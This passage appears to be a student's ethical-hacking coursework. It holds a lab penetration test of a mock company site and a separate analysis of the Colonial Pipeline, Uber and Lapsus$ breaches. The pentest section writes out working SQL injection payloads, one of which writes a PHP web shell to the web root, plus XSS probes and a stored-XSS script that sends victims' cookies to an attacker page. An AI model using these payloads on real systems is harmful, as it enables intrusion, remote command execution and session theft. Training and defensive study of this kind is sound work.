
Figure 26. Boolean-based Blind SQL Injection (2)

Union-based SQL Injection
After determining the number of columns in this database and the type of data, the goal of this penetration test is to search for confidential products with level=1.
The constructed input is: "Lisinopril' union select * from products where level=1;#"

Figure 27. Union-based Blind SQL Injection (1)

It can be observed that all confidential goods with level=1 are returned.

Figure 28. Union-based Blind SQL Injection (2)

SQL Injection File Write
The goal of the SQL Injection File Write penetration test is to inject a Trojan horse to gain control of the target system. First write the Trojan: "<?php system($_GET['cmd'])? >". The system() function is a built-in function in PHP that executes an external program and displays the output. The "$_GET['cmd']" statement gets the parameter named 'cmd' from the query string of the URL. In PHP, $_GET is a super-global variable used to collect form data. Combining these two parts, this line of code serves to execute the external command specified by the cmd parameter in the URL's query string. This gains control of the target system. The command to write the Trojan is embedded in the SQL query using the UNION keyword.
Construct the input as "isinopril' union select 123, "<?php system($_GET['cmd'])? >", "", 1 into outfile "/var/www/html/trojan001.php";#"

Figure 29. SQL Injection File Write (1)

After typing that, access the Trojan file again and use the "ls" command.
It can be observed that the application returns the files in the "/var/www/html/" directory of the target system. This indicates that control of the target system has been successfully gained.
Figure 30. SQL Injection File Write (2)

XSS

What is XSS?
Cross-Site Scripting (XSS) attacks are a type of injection. Attackers insert malicious code into the code of a website for malicious purposes. Failure to validate and process user input is the cause of the vulnerability. XSS is often used to launch phishing attacks and steal user credentials.

XSS Classification

Reflected XSS
In this type of attack, the malicious script comes from the user's request. The attacker writes a link with the malicious script and induces the user to click on it. When the user clicks on the link, the malicious script is first sent to the server and then inserted into the user's web page and executed on the browser.

Stored XSS
In this type of attack, the attacker writes malicious scripts and stores them in the target server. The malicious script is triggered when the user browses the target server with the malicious script.

DOM-based XSS
This attack is realized by manipulating the DOM of the page, which occurs entirely on the user's browser.

XSS Penetration Test

Information Gathering
Network probing is conducted by NMAP for IP address 10.0.2.7. The test result shows that port "80/TCP " is open. The service running on this port is the Apache HTTP server, version 2.4.58, deployed on the Debian operating system.

Vulnerability Identification

Reflected XSS
On the order inquiry page of the CPC website, an input point for inquiring about orders was found.
Next, test the reflective properties. Enter the test string "hello". The page responds with "Your order: hello does not exist.". This indicates that the input is reflected in the output as is.
Then, the JavaScript code is tested. Enter the JavaScript code "<script>alert('xss')</script>". In this code, "<script>" and "</script>" are tags used to embed JavaScript code in HTML, and any code between the tags will be interpreted by the browser as JavaScript code and executed. "alert" is a function used in JavaScript to pop up a warning box. Here, it is used to display the text message "xss". If this piece of JavaScript code is successfully executed and triggers the warning box to be displayed, it will prove the existence of the reflected XSS vulnerability.

Figure 31. Reflected XSS (1)
Subsequently, a warning window pops up on the webpage confirming that the website did not properly validate and encode the input and the JavaScript code was executed.

Figure 32. Reflected XSS (2)
In summary, by observing that the webpage successfully executes the injected JavaScript code and pops up a warning window, we can confirm that the order inquiry page of the CPC website suffers from a security vulnerability of failing to adequately validate and encode user inputs, which would validate the existence of a Reflective Cross-Site Scripting vulnerability.

Stored XSS
The Stored XSS vulnerability is a cybersecurity vulnerability that allows an attacker to inject malicious scripts into a website's storage system. These malicious scripts can then be executed by other users browsing the site.
A user feedback page exists on the CPC website. On this page, users enter user feedback, and the website stores the user feedback and displays it on this page. On the user feedback message page, the text box where the user feedback is entered is an input point that may be used for storage-type XSS. And past user feedback is a possible output point.
As with reflective XSS, the JavaScript code "<script>alert('xss')</script>" is entered to determine how the website handles the input and output data. The data entered by the user is stored in the website's server, which sends it back to the user's browser when other users visit the web page containing this data. If the website does not escape this input data, the browser executes this code and a warning box with the text "xss" pops up.

Figure 33. Stored XSS (1)

Figure 34. Stored XSS (2)


Figure 35. Stored XSS (3)
Subsequently, the web page pops up a warning window confirming that the website has not properly validated and encoded the input, and the JavaScript code is executed.
In summary, by observing that the web page successfully executes the injected JavaScript code and pops up a warning window, we can confirm that the user feedback page of the CPC website suffers from the security vulnerability of failing to adequately validate and encode user inputs, thus validating the existence of a stored XSS vulnerability.

DOM-based XSS
DOM-based XSS is an XSS vulnerability based on the DOM document object model.
DOM refers to the Document Object Model. It is a programming interface for HTML and XML documents that defines the structure of these documents and provides a means to allow programs to change the structure, style, and content of the document. The DOM presents a document as a tree of nodes and objects, allowing programming languages to connect and manipulate the content, structure, and style of a page.
Dom-based XSS front-end security issues, and does not interact with the backend. This is because the script containing the "DOM" object gets its data from the client and executes it locally. In a DOM-based XSS attack, the attacker can control the DOM object to input malicious JS code, and the client-side scripts often do not effectively filter the input, which leads to a DOM-based XSS.
The site does not apply DOM manipulation in HTML, so DOM-based XSS penetration testing is not possible.

Develop a test plan and execute the testing

Cookie Stealing
First, construct the malicious code. The malicious code is "<script>document.location = 'http://10.0.2.7/Hacker/cookies.php?cookie=' + document.cookie;</script>". This code redirects the page to the attacker's page and passes the user's cookie.
Enter the malicious code on the CPC Inc. feedback page.
Figure 36. Cookie Stealing (1)

It can be observed that the page redirects to the attacker's webpage.

Figure 37. Cookie Stealing (2)

Checking the attacker's database reveals that the user's cookie has been stored in the database. The attack was successful.

Recommended solutions

Solutions for SQL Injection
Using Parameterized Queries. Parameterized queries are a method of querying a database in web development that effectively prevents SQL injection. When using parameterized queries, each parameter in the SQL statement is specified as a placeholder instead of directly inserting values. These placeholders are bound to the actual input values before the query is executed. In this way, even if the input data contains malicious code, it will not be interpreted as part of the SQL command, thus effectively blocking SQL injection attacks.
Filtering user input and validating input. User input should always be filtered and validated before it is used in database queries. For input that is expected to be in a specific format, you should ensure that the input meets those expectations.
Use the least privilege for database access. Database connections should use the least privilege to perform the desired operation.
Handle error messages with care. Do not display detailed database error messages in a production environment, as this may provide information about the database structure to an attacker. Instead, log errors and display generic error messages.

Solutions for XSS
Use Content-Security-Policy (CSP). CSP is a web security measure designed to prevent cross-site scripting attacks. Web servers are configured to send security instructions to browsers via HTTP headers that include CSP, which protects against XSS by restricting the scope of resources that browsers can load. CSP disallows inline scripting by default, and usually only allows external scripts of the same origin to execute. Reflective XSS and Stored XSS are usually implemented by inline scripts, so applying CSP effectively prevents Reflective XSS and Stored XSS. Applying CSP requires determining the scope of resources that the browser is allowed to load, and then configuring the HTTP headers in the code.
Do not use DOM operations unless necessary.

Other Solutions
CPC's website implements the company's day-to-day business, such as product inquiries, order inquiries, and so on. Penetration testing revealed that the company's website was clearly at risk with respect to SQLi and XSS. However, the company's website had a serious problem where sensitive data was mixed with daily business. For example, the company had placed sensitive items under development in a database with items sold on a daily basis. As a result, the company needed to reorganize its website to completely separate its internal and external websites.

Cost of Solutions
I will be reorganizing the company's website. First, distinguish between internal and external business. Determine the internal business, i.e., sensitive data retention, internal file sharing, etc. Determine external business, including product inquiry, order inquiry, etc. This step is expected to take five working days. Then, design the architecture for internal and external business. For internal business and external business, establish proprietary websites, account systems, databases, etc., respectively. Internal and external operations are not interrelated. This step is expected to take 10 working days. Next, work on building the internal and external business. This step includes designing the databases, web pages, business logic, and so on. This step is expected to take twenty working days. Finally, after the build is complete, perform network security testing on each. This step is expected to take five working days.

The total time spent is forty working days, each working day includes eight hours of work. The hourly rate is 100 pounds per hour. The estimated cost is 32,000 pounds.

Timetable
Five working days to identify internal and external business.
Ten working days to design the architecture.
Twenty working days to build the business.
Five working days for network security testing.

Cyber Attack Research

Ethical Hacking
Jinwei Xu
January 7, 2024

Table of Contents

1. Colonial Pipeline Ransomeware Attack 1
1.1 What happened? 1
1.2 Analysis 1
1.3 How to Prevent It? 2
2. Uber Breach 3
2.1 What happened? 3
2.2 Analysis 3
2.3 How to Prevent It? 4
3. Lapsus$ breach of Microsoft 5
3.1 What Happened？ 5
3.2 Analysis 5
3.3 How to Prevent it？ 6

Table of Acronyms
AD Explore Active Directory Explorer
MFA Multi-Factor Authentication
VPN Virtual Private Network

Colonial Pipeline Ransomeware Attack

What happened?
According to the New York Times, Colonial Pipeline has been hit by a cyberattack. On May 8, 2021, Colonial Pipeline announced that it was halting operations on its pipeline [1]. According to the New York Times, on May 13, 2021, Colonial Pipeline paid $5 million worth of Bitcoin to recover the stolen data [2]. According to the New York Times, on May 14, 2021, Colonial Pipeline leaked some details of the findings of the incident. The company believes that the hackers connected to the company's network through a VPN [3].

Analysis
Elevation of privilege is an important part of hacking, however Colonial Pipeline did not disclose the means by which hackers gained access to sensitive data. Therefore, several possible reasons why an attacker's privilege elevation was successful are discussed below.

Hackers may perform privilege escalation by exploiting vulnerabilities in software. It is common in industry to run software with low versions or delayed updates, and these older versions of software often have vulnerabilities. This is not due to a subjective reluctance on the part of the organization to upgrade their software, but rather due to cost issues, difficulty in updating, compatibility issues, and other factors. For industrial companies, both the expense of purchasing software upgrade services and the losses caused by production stoppages resulting from upgrading software are significant costs. In addition, software publishers stop updating certain software is also one of the possible reasons.

The organization's failure to implement the Least Privilege Principle may have contributed to the success of the hacking attack. The Least Privilege Principle is a security policy that centers on the idea that each user is granted only the minimum amount of privileges necessary. In this information security attack, it is unlikely that the user whose credentials the hackers stole was an administrator user. However, because the user had more privileges than they needed, the hackers were able to directly access sensitive data without elevation of privilege.

The organization is also responsible for this information security attack. The business may have failed to install an anomaly detection system like an intrusion detection system. According to Bloomberg, the hackers took 2 hours to steal 100GB of data in this information security attack without drawing the attention of the cybersecurity team [4]. The lack of anomaly detection system may also be one of the reasons why this information security attack happened.

How to Prevent It?
After analyzing this cyber security event, methods to prevent such incidents will be provided to the business.

Regularly upgrade software to fix vulnerabilities.

Implement the "Least Privilege Principle". The company should audit the privileges of individual users to prevent a user from having unnecessary privileges.

Install an anomaly detection system for early identification and immediate alerts of information security attacks.

Uber Breach

What happened?
According to the New York Times, Uber suffered a cyber attack, fortunately the hackers did not damage or tamper with the system and did not compromise sensitive data. On September 15, 2022, uber employees received a message on their internal system claiming that uber had been subjected to a cyber attack. The message also listed screenshots to show the results of the cyber attack. The New York Times contacted the hacker to learn more about the details of this intrusion as well as the hacker himself. The hacker sent the New York Times multiple screenshots that proved he had hacked into Uber's system and gained access accordingly. The screenshots show the hacker accessing several sensitive components of the uber system, including email, cloud storage, and the codebase. The hacker claimed to be an 18-year-old with proficient cybersecurity skills and said he chose uber as a target because of the company's weak security measures[5].

According to a report by Upguard, the hacker and cybersecurity researcher Corben Leo communicated on WhatsApp and showed the chat logs. In the chat transcripts, the hacker revealed how he got into Uber's intranet. He performed a social engineering attack on an employee and then connected to the company's VPN to access the intranet. The hacker also revealed his key to gaining access. The hacker found a power shell script. This script contained the username and password for the admin user. Through the administrator privilege account, the hacker was able to access the full range of services [6].

Analysis
A key detail in the Uber information security incident was that the hackers were conducting an MFA fatigue attack on the employee. The employee inadvertently passed one of the login verification requests after receiving them over and over again in a short period of time. This revealed a weakness in Uber's multi-factor authentication system: it failed to prevent MFA fatigue attacks.

Multi-factor authentication is a security measure designed to prevent unauthorized logins. Multi-factor authentication requires the user to provide two or more authentication factors during the login process. Compared to traditional account password login methods, multi-factor authentication provides multiple layers of protection, so that even if one of the authentication factors is obtained by an attacker, the others will still provide protection.

The attackers exploited vulnerabilities in the multi-factor authentication system, significantly challenging one of the company's employees in maintaining the security of their account. Uber's multi-factor authentication mechanism needs to be modified to prevent MFA fatigue attacks.

In this cyberattack, the reason the attacker was able to do the elevation of privilege was because Uber's administrator account was hardcoded in a script. The attacker saw the script, found the administrator account, and easily gained administrator privileges.

Developers hardcoded the administrator account in a script due to the need for rapid development or lack of security awareness. However, hardcoding the administrator account in a script is unacceptable. Therefore, Uber must eliminate this situation.

How to Prevent It?
Improve the multi-factor authentication mechanism to prevent MFA fatigue attacks. Uber could change the authentication based on push login requests to one based on token inputs or set a maximum number of login requests in a short period of time. These methods can prevent attackers from abusing the multi-factor authentication mechanism.

Eliminate hard-coded administrator accounts. Uber should educate developers not to hard-code administrator accounts. It should also review existing scripts and modify existing scripts that contain admin and account numbers.

Lapsus$ breach of Microsoft

What Happened？
According to theverge.com, hacker group Lapsus$ has carried out a cyber attack on tech giant Microsoft. The organization stole the source code of several projects including; Bing map, Cortana and more. Afterwards, the organization leaked some of the source code containing 90% of the source code of Bing and 45% of the source code of Bing Maps and Cortana[7].

According to a blog post by Microsoft, Microsoft acknowledged the attack but did not specify the details of the attack. However, Microsoft released common cyberattack techniques used by Lapsus$, including initial connection techniques, privilege escalation methods, and how to perform data theft and production environment disruption [8].

Analysis
According to this Microsoft blog post, Lapsus$' methods of obtaining user credentials include deploying malware to steal passwords, purchasing them from the black market, bribing internal employees of the target organization, and public code storage platform credential collection. Notably, Lapsus$ specializes in obtaining user credentials by resetting passwords. Lapsus$ will first attack the private accounts of employees of target organizations with weak security and then obtain their email addresses, phone numbers, and other information. This information is often used as a second factor of authentication for an employee's work account and can be used to reset their work account [8].

According to this Microsoft blog post, Lapsus$ employs three common methods of privilege escalation, including exploiting server vulnerabilities, obtaining platform-exposed credentials, and employing social engineering techniques. Notably, Lapsus$ looks for high-privileged users first, and then collects credentials of those users. Lapsus$ utilizes the open-source tool AD Explorer to collect all users and groups in the network, targeting accounts with high privileges to narrow down the collection. After that, Lapsus$ usually collects the credentials exposed by the target accounts in platforms such as GitHub, Teams, or SharePoint [8].

According to this Microsoft blog post, Lapsus$' servers operate in virtual private server providers to hide themselves. After gaining access to the cloud assets, the hacker group deletes all administrator accounts to have exclusive access to the cloud resources. Then, the information is stolen and, finally, the local resources are massively deleted [8].

How to Prevent it？
In response to the $Lapsus method of obtaining user credentials, Microsoft should educate employees on ways to prevent malware, work with the police to crack down on the black market for user credentials, and educate employees on decoupling private and work accounts.

In response to Lapsus$' escalation of privileges, Microsoft should regularly fix vulnerabilities in its systems, review the credentials it exposes across code platforms, and educate employees on how to prevent social engineering attacks.

In response to the Lapsus$ approach to data theft and production environment disruption, Microsoft should establish an anomaly monitoring system in the cloud environment. Any unusual activity, such as the deletion of a large number of accounts and the downloading of large amounts of data, should immediately trigger an alert.

References
[1] D. E. Sanger, C. Krauss, and N. Perlroth, “Cyberattack Forces a Shutdown of a Top U.S. Pipeline”, The New York Times, May. 8, 2021. [Online]. Available: https://www.nytimes.com/2021/05/08/us/politics/cyberattack-colonial-pipeline.html. [Accessed Jan. 7, 2024].
[2] M. D. Shear, N. Perlroth, and C. Krauss, “Colonial Pipeline Paid Roughly $5 Million in Ransom to Hackers”, The New York Times, May. 13, 2021. [Online]. Available: https://www.nytimes.com/2021/05/13/us/politics/biden-colonial-pipeline-ransomware.html. [Accessed Jan. 7, 2024].
[3] C. Krauss, “Colonial Pipeline chief says an oversight let hackers into its system.”, The New York Times, June. 8, 2021. [Online]. Available: https://www.nytimes.com/2021/06/08/business/colonial-pipeline-hack.html. [Accessed Jan. 7, 2024].
[4] J. Robertson, and W. Turton, “Colonial Hackers Stole Data Thursday Ahead of Shutdown”, Bloomberg, May. 9, 2021. [Online]. Available: https://www.bloomberg.com/news/articles/2021-05-09/colonial-hackers-stole-data-thursday-ahead-of-pipeline-shutdown. [Accessed Jan. 7, 2024].
[5] K. Conger, and K. Roose, “Uber Investigating Breach of Its Computer Systems”, The New York Times, Sept. 15, 2022. [Online]. Available: https://www.nytimes.com/2022/09/15/technology/uber-hacking-breach.html. [Accessed Jan. 7, 2024].
[6] E. Kost, “What Caused the Uber Data Breach in 2022?”, UpGuard, Mar. 02, 2023. [Online]. Available: https://www.upguard.com/blog/what-caused-the-uber-data-breach. [Accessed Jan. 7, 2024].
[7] Mitchell Clark, Richard Lawler, and Jay Peters, “Microsoft confirms Lapsus$ hackers stole source code via ‘limited’ access”, theverge, Mar. 22, 2022. [Online]. Available: https://www.theverge.com/2022/3/22/22991409/lapsus-microsoft-security-windows-source-code. [Accessed Jan. 7, 2024].
[8] Microsoft, “DEV-0537 criminal actor targeting organizations for data exfiltration and destruction”, Microsoft, Mar. 22, 2022. [Online]. Available: https://www.microsoft.com/en-us/security/blog/2022/03/22/dev-0537-criminal-actor-targeting-organizations-for-data-exfiltration-and-destruction/. [Accessed Jan. 7, 2024]

